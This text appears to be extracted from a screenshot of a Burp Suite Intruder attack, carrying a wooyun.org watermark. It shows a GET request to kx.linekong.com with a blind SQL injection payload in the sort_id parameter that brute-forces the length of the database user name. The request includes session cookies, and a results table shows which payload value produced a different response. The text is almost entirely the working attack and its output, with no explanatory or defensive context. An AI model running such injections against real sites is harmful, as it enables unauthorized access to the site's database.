 Attack type: Sniper
GET /wallpaper.php?sort_id=3'+and+length(user())=§1§+and+'1'='1 HTTP/1.1
Host: kx.linekong.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like G
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: __utmt=1; __utmt_~1=1; __utma=104076890.886768711.1432110091.143
__utmc=104076890; __utmz=104076890.1432110091.1.1.utmcsr=(direct)|utmccn
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
18 18 200 10835
0 200 198 baseline requ
1 1 200 198
2 2 200 198
3 3 200 198
4 4 200 198
5 5 200 198
6 6 200 198
7 7 200 198
8 8 200 198
9 9 200 198
10 10 200 198
www.wooyun.org